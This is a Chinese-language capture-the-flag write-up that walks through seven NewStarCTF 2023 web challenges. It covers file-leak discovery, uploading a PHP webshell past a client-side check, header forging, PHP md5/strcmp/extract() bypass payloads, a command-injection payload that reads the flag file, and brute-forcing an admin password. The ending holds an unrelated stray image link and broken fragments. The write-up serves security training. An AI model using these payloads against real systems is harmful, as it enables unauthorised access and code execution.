目錄
①泄露的秘密
②Begin of Upload
③Begin of HTTP
④ErrorFlask?
⑤Begin of PHP?
⑥R!C!E!
⑦EasyLogin?
①泄露的秘密
盲猜/robots.txt,訪問得到flag前半部分

第二個沒試出來,老老實實拿dirsearch掃吧

訪問/www.zip
下載附件,拿到第二部分
?
flag:
flag{r0bots_1s_s0_us3ful_4nd_www.zip_1s_s0_d4ng3rous}?
②Begin of Upload

隨便上傳一個php文件
?發現有前端限制
?禁一手js
繼續上傳?
?
成功傳馬,直接rce即可,下略?
③Begin of HTTP
常規的題,不多解釋

POST /?ctf=1 HTTP/1.1
Host: node4.buuoj.cn:28438
User-Agent: NewStarCTF2023
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: power=ctfer
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Referer:newstarctf.com

X-Real-IP: 127.0.0.1secret=n3wst4rCTF2023g00000d注意最后的偽造本地請求方式要字典爆破

④ErrorFlask?

看標題表述就是搞破壞讓flask報錯?
先正常傳倆數字,回顯告訴我們不是ssti

傳個字母試試
payload:
?number1=a&number2=1成功報錯拿到flag

⑤Begin of PHP?
貼出源碼
<?php
error_reporting(0);
highlight_file(__FILE__);if(isset($_GET['key1']) && isset($_GET['key2'])){echo "=Level 1=<br>";if($_GET['key1'] !== $_GET['key2'] && md5($_GET['key1']) == md5($_GET['key2'])){$flag1 = True;}else{die("nope,this is level 1");}
}if($flag1){echo "=Level 2=<br>";if(isset($_POST['key3'])){if(md5($_POST['key3']) === sha1($_POST['key3'])){$flag2 = True;}}else{die("nope,this is level 2");}
}if($flag2){echo "=Level 3=<br>";if(isset($_GET['key4'])){if(strcmp($_GET['key4'],file_get_contents("/flag")) == 0){$flag3 = True;}else{die("nope,this is level 3");}}
}if($flag3){echo "=Level 4=<br>";if(isset($_GET['key5'])){if(!is_numeric($_GET['key5']) && $_GET['key5'] > 2023){$flag4 = True;}else{die("nope,this is level 4");}}
}if($flag4){echo "=Level 5=<br>";extract($_POST);foreach($_POST as $var){if(preg_match("/[a-zA-Z0-9]/",$var)){die("nope,this is level 5");}}if($flag5){echo file_get_contents("/flag");}else{die("nope,this is level 5");}
} payload:
?key1[]=1&key2[]=2&key4[]=1&key5=2024.c
key3[]=1&flag5=![]

主要解釋下level3和5?
level 3利用strcmp傳入數組會返回0來繞過
level 5利用extract可以解析并創建變量,來psost一個flag5進去(因為發現源碼中沒有flag5)。另外對post內容做了限制,不能有字母數字,這里可以傳一個![]進去,[]空數組會隱式轉換為false,在!取反得到我們要的true
⑥R!C!E!

先是構造md5
?(默默掏出工具爆破)
最終payload:
password=114514&e[v.a.l=echo `tac /f*`;
⑦EasyLogin?
進來是個登錄框

隨便注冊一個賬號登錄看看
沒什么用,估計得admin登錄
提示密碼至少6位,嘗試爆破6位密碼?



爆破得密碼為000000
?登錄,發包得到302重定向,在repeater里看即可

)







)
![2023年中國釩鐵產量及行業進出口現狀分析[圖]](http://pic.xiahunao.cn/2023年中國釩鐵產量及行業進出口現狀分析[圖])

)






)
